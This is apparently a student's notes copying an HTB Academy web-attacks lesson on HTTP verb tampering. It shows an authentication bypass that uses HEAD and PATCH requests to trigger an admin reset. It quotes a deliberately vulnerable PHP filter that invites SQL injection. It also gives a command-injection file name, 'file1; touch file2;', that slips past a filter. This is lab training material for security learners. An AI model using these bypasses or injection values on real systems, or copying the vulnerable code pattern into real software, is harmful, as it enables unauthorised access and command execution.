Credits to HTB Academy
Introduction to Web Attacks
As web applications are becoming very common and being utilized for most businesses, the importance of protecting them against malicious attacks also becomes more critical. As modern web applications become more complex and advanced, so do the types of attacks utilized against them. This leads to a vast attack surface for most businesses today, which is why web attacks are the most common types of attacks against companies. Protecting web applications is becoming one of the top priorities for any IT department.
Attacking external-facing web applications may result in compromise of the businesses’ internal network, which may eventually lead to stolen assets or disrupted services. It may potentially cause a financial disaster for the company. Even if a company has no external facing web applications, they likely utilize internal web applications, or external facing API endpoints, both of which are vulnerable to the same types of attacks and can be leveraged to achieve the same goals.
While other HTB Academy modules covered various topics about web applications and various types of web exploitation techniques, in this module, we will cover three other web attacks that can be found in any web application, which may lead to compromise. We will discuss how to detect, exploit, and prevent each of these three attacks.
Web Attacks
HTTP Verb Tampering
The first web attack discussed in this module is HTTP Verb Tampering. An HTTP Verb Tampering attack exploits web servers that accept many HTTP verbs and methods. This can be exploited by sending malicious requests using unexpected methods, which may lead to bypassing the web application’s authorization mechanism or even bypassing its security controls against other web attacks. HTTP Verb Tampering attacks are one of many other HTTP attacks that can be used to exploit web server configurations by sending malicious HTTP requests.
Insecure Direct Object References (IDOR)
The second attack discussed in this module is Insecure Direct Object References (IDOR). IDOR is among the most common web vulnerabilities and can lead to accessing data that should not be accessible by attackers. What makes this attack very common is essentially the lack of a solid access control system on the back-end. As web applications store users’ files and information, they may use sequential numbers or user IDs to identify each item. Suppose the web application lacks a robust access control mechanism and exposes direct references to files and resources. In that case, we may access other users’ files and information by simply guessing or calculating their file IDs.
XML External Entity (XXE) Injection
The third and final web attack we will discuss is XML External Entity (XXE) Injection. Many web applications process XML data as part of their functionality. Suppose a web application utilizes outdated XML libraries to parse and process XML input data from the front-end user. In that case, it may be possible to send malicious XML data to disclose local files stored on the back-end server. These files may be configuration files that may contain sensitive information like passwords or even the source code of the web application, which would enable us to perform a Whitebox Penetration Test on the web application to identify more vulnerabilities. XXE attacks can even be leveraged to steal the hosting server’s credentials, which would compromise the entire server and allow for remote code execution.
Intro to HTTP Verb Tampering
The HTTP protocol works by accepting various HTTP methods as verbs at the beginning of an HTTP request. Depending on the web server configuration, web applications may be scripted to accept certain HTTP methods for their various functionalities and perform a particular action based on the type of the request.
While programmers mainly consider the two most commonly used HTTP methods, GET and POST, any client can send any other methods in their HTTP requests and then see how the web server handles these methods. Suppose both the web application and the back-end web server are configured only to accept GET and POST requests. In that case, sending a different request will cause a web server error page to be displayed, which is not a severe vulnerability in itself (other than providing a bad user experience and potentially leading to information disclosure). On the other hand, if the web server configurations are not restricted to only accept the HTTP methods required by the web server (e.g. GET/POST), and the web application is not developed to handle other types of HTTP requests (e.g. HEAD, PUT), then we may be able to exploit this insecure configuration to gain access to functionalities we do not have access to, or even bypass certain security controls.
HTTP Verb Tampering
To understand HTTP Verb Tampering, we must first learn about the different methods accepted by the HTTP protocol. HTTP has 9 different verbs that can be accepted as HTTP methods by web servers. Other than GET and POST, the following are some of the commonly used HTTP verbs:
| Verb | Description |
|---|---|
HEAD | Identical to a GET request, but its response only contains the headers, without the response body |
PUT | Writes the request payload to the specified location |
DELETE | Deletes the resource at the specified location |
OPTIONS | Shows different options accepted by a web server, like accepted HTTP verbs |
PATCH | Apply partial modifications to the resource at the specified location |
As you can imagine, some of the above methods can perform very sensitive functionalities, like writing (PUT) or deleting (DELETE) files to the webroot directory on the back-end server. As discussed in the Web Requests module, if a web server is not securely configured to manage these methods, we can use them to gain control over the back-end server. However, what makes HTTP Verb Tampering attacks more common (and hence more critical), is that they are caused by a misconfiguration in either the back-end web server or the web application, either of which can cause the vulnerability.
Insecure Configurations
Insecure web server configurations cause the first type of HTTP Verb Tampering vulnerabilities. A web server’s authentication configuration may be limited to specific HTTP methods, which would leave some HTTP methods accessible without authentication. For example, a system admin may use the following configuration to require authentication on a particular web page:
<Limit GET POST>
    Require valid-user
</Limit>
As we can see, even though the configuration specifies both GET and POST requests for the authentication method, an attacker may still use a different HTTP method (like HEAD) to bypass this authentication mechanism altogether, as will see in the next section. This eventually leads to an authentication bypass and allows attackers to access web pages and domains they should not have access to.
Insecure Coding
Insecure coding practices cause the other type of HTTP Verb Tampering vulnerabilities (though some may not consider this Verb Tampering). This can occur when a web developer applies specific filters to mitigate particular vulnerabilities while not covering all HTTP methods with that filter. For example, if a web page was found to be vulnerable to a SQL Injection vulnerability, and the back-end developer mitigated the SQL Injection vulnerability by the following applying input sanitization filters:
$pattern = "/^[A-Za-z\s]+$/";

if(preg_match($pattern, $_GET["code"])) {
    $query = "Select * from ports where port_code like '%" . $_REQUEST["code"] . "%'";
    ...SNIP...
}
We can see that the sanitization filter is only being tested on the GET parameter. If the GET requests do not contain any bad characters, then the query would be executed. However, when the query is executed, the $_REQUEST["code"] parameters are being used, which may also contain POST parameters, leading to an inconsistency in the use of HTTP Verbs. In this case, an attacker may use a POST request to perform SQL injection, in which case the GET parameters would be empty (will not include any bad characters). The request would pass the security filter, which would make the function still vulnerable to SQL Injection.
While both of the above vulnerabilities are found in public, the second one is much more common, as it is due to mistakes made in coding, while the first is usually avoided by secure web server configurations, as documentation often cautions against it. In the coming sections, we will see examples of both types and how to exploit them.
Bypassing Basic Authentication
Exploiting HTTP Verb Tampering vulnerabilities is usually a relatively straightforward process. We just need to try alternate HTTP methods to see how they are handled by the web server and the web application. While many automated vulnerability scanning tools can consistently identify HTTP Verb Tampering vulnerabilities caused by insecure server configurations, they usually miss identifying HTTP Tampering vulnerabilities caused by insecure coding. This is because the first type can be easily identified once we bypass an authentication page, while the other needs active testing to see whether we can bypass the security filters in place.
The first type of HTTP Verb Tampering vulnerability is mainly caused by Insecure Web Server Configurations, and exploiting this vulnerability can allow us to bypass the HTTP Basic Authentication prompt on certain pages.
Identify



When we start the exercise at the end of this section, we see that we have a basic File Manager web application, in which we can add new files by typing their names and hitting enter:

However, suppose we try to delete all files by clicking on the red Reset button. In that case, we see that this functionality seems to be restricted for authenticated users only, as we get the following HTTP Basic Auth prompt:

As we do not have any credentials, we will get a 401 Unauthorized page:
So, let’s see whether we can bypass this with an HTTP Verb Tampering attack. To do so, we need to identify which pages are restricted by this authentication. If we examine the HTTP request after clicking the Reset button or look at the URL that the button navigates to after clicking it, we see that it is at /admin/reset.php. So, either the /admin directory is restricted to authenticated users only, or only the /admin/reset.php page is. We can confirm this by visiting the /admin directory, and we do indeed get prompted to log in again. This means that the full /admin directory is restricted.
Exploit



To try and exploit the page, we need to identify the HTTP request method used by the web application. We can intercept the request in Burp Suite and examine it:

As the page uses a GET request, we can send a POST request and see whether the web page allows POST requests (i.e., whether the Authentication covers POST requests). To do so, we can right-click on the intercepted request in Burp and select Change Request Method, and it will automatically change the request into a POST request:
Once we do so, we can click Forward and examine the page in our browser. Unfortunately, we still get prompted to log in and will get a 401 Unauthorized page if we don’t provide the credentials:

So, it seems like the web server configurations do cover both GET and POST requests. However, as we have previously learned, we can utilize many other HTTP methods, most notably the HEAD method, which is identical to a GET request but does not return the body in the HTTP response. If this is successful, we may not receive any output, but the reset function should still get executed, which is our main target.
To see whether the server accepts HEAD requests, we can send an OPTIONS request to it and see what HTTP methods are accepted, as follows:
gitblanc@htb[/htb]$ curl -i -X OPTIONS http://SERVER_IP:PORT/

HTTP/1.1 200 OK
Date:
Server: Apache/2.4.41 (Ubuntu)
Allow: POST,OPTIONS,HEAD,GET
Content-Length: 0
Content-Type: httpd/unix-directory
As we can see, the response shows Allow: POST,OPTIONS,HEAD,GET, which means that the web server indeed accepts HEAD requests, which is the default configuration for many web servers. So, let’s try to intercept the reset request again, and this time use a HEAD request to see how the web server handles it:

Once we change POST to HEAD and forward the request, we will see that we no longer get a login prompt or a 401 Unauthorized page and get an empty output instead, as expected with a HEAD request. If we go back to the File Manager web application, we will see that all files have indeed been deleted, meaning that we successfully triggered the Reset functionality without having admin access or any credentials:

Example
The Academy’s exercise for this section
I captured the RESET request:

I’ll try to find out which verbs are accepted by the website:
curl -I -X OPTIONS http://http://94.237.55.96:50974/

HTTP/1.1 200 OK
Date: Sun, 16 Mar 2025 22:24:20 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1108
Content-Type: text/html; charset=UTF-8
So as it doesn’t say anything, I’ll try all of them. It worked with PATCH:

Bypassing Security Filters
The other and more common type of HTTP Verb Tampering vulnerability is caused by Insecure Coding errors made during the development of the web application, which lead to web application not covering all HTTP methods in certain functionalities. This is commonly found in security filters that detect malicious requests. For example, if a security filter was being used to detect injection vulnerabilities and only checked for injections in POST parameters (e.g. $_POST['parameter']), it may be possible to bypass it by simply changing the request method to GET.
Identify
In the File Manager web application, if we try to create a new file name with special characters in its name (e.g. test;), we get the following message:

This message shows that the web application uses certain filters on the back-end to identify injection attempts and then blocks any malicious requests. No matter what we try, the web application properly blocks our requests and is secured against injection attempts. However, we may try an HTTP Verb Tampering attack to see if we can bypass the security filter altogether.
Exploit
To try and exploit this vulnerability, let’s intercept the request in Burp Suite (Burp) and then use Change Request Method to change it to another method:
This time, we did not get the Malicious Request Denied! message, and our file was successfully created:

To confirm whether we bypassed the security filter, we need to attempt exploiting the vulnerability the filter is protecting: a Command Injection vulnerability, in this case. So, we can inject a command that creates two files and then check whether both files were created. To do so, we will use the following file name in our attack (file1; touch file2;):
Then, we can once again change the request method to a GET request:

Once we send our request, we see that this time both file1 and file2 were created:
This shows that we successfully bypassed the filter through an HTTP Verb Tampering vulnerability and achieved command injection. Without the HTTP Verb Tampering vulnerability, the web application may have been secure against Command Injection attacks, and this vulnerability allowed us to bypass the filters in place altogether.
Example
The Academy’s exercise for this section
